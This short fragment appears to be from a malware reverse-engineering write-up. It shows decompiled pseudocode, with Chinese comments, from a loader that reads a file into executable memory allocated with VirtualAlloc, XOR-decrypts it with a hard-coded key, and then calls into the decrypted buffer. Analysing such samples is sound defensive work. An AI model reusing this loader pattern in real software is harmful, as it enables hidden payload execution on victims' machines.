 if ( FileW ≠ (HANDLE)-1 )
{
FileSize = GetFileSize(FileW, 0);
FileSzie2 = FileSize;
if ( FileSize )
{
FileSize_Padding = FileSize + 0x1000;
if ( ((FileSzie2 + 0x1000) & 0xFFF) ≠ 0 )
{
do
++FileSize_Padding;
while ( (FileSize_Padding & 0xFFF) ≠ 0 );
}
lp_File = (char *)VirtualAlloc(0, FileSize_Padding, 0x1000u, 0x40u);
if ( lp_File )
{
NumberOfBytesRead = 0;
if ( ReadFile(fd, lp_File, FileSzie2, &NumberOfBytesRead, 0) )
{
if ( NumberOfBytesRead == FileSzie2 )
{
klen_max = lstrlenA(Magic_Key);
i = 0;
for ( klen_max2 = klen_max; i < FileSzie2; lp_File[i - 1] ^= Magic_Key[kindex] )
{
kindex = i % klen_max2;
++i;
}
klen_max2 = (unsigned int)lp_File;
异或解密
}
}
}
}
CloseHandle(fd);
if ( klen_max2 )
((void (__stdcall *)(_DWORD))klen_max2)(0); 然后执行VirtualAlloc分配的内容,内存属性可执行
}
ExitProcess(0);
}
0000056B sub_100010C0:55 (1000116B)